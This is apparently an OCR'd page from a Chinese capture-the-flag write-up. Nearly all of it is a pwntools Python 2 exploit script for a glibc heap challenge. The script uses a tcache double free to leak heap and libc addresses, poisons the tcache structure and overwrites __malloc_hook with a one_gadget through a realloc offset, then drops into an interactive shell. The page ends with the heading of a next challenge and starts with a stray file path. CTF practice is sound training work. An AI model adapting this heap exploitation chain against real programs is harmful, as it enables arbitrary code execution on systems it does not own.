def delete(index):
    r.recvuntil('choice: ')
    r.sendline('4')
    r.recvuntil('idx?')
    r.sendline(str(index))
    r.recvuntil("Done!\n")

one_gadget = 0x4f322

add(0x50)#0
delete(0)
delete(0)

show(0)
tache_chunk=u64(r.recvuntil('\n',drop=True).ljust(8,'\x00'))-0x250

print hex(tache_chunk)

add(0x50)#1
edit(1,p64(tache_chunk))

add(0x50)#2
add(0x50)#3
edit(3,'a'*0x28)

delete(3)

show(3)

libc_base=u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-0x3ebca0

one_gadget += libc_base
realloc_addr=libc_base+libc.symbols['__libc_realloc']
malloc_hook=libc_base+libc.symbols['__malloc_hook']

print hex(malloc_hook)

gdb.attach(r)
add(0x100)#4 -> tcache struct
edit(4, 'b' * 0x60 +  p64(malloc_hook - 8))
# gdb.attach(p)
add(0x50)
edit(5, p64(one_gadget) + p64(realloc_addr + 8))

add(0x10)

r.interactive()
58 xdctf2015_pwn200
保护